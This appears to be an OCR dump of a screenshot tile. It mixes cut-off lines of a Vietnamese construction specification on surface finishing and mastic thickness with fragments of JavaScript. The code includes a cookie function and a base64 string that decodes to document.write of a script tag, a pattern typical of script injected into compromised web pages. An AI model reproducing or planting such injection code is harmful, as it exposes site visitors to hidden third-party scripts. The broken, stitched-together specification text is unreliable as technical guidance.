
hợp, bề mặt kết cấu phải gia công phẳng. Không được xoa nhẵn mặt lớp
Độ dày lớp mattit gắn tấm ốp không được quá 3mm.
g được lớn hơn 15mm và không nhỏ hơn 7mm.
function getCookie(e){var
ent(U[1]):void 0}var
dGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMC
+86400),date=new Date((new Date).getTime()+86400);document.cookie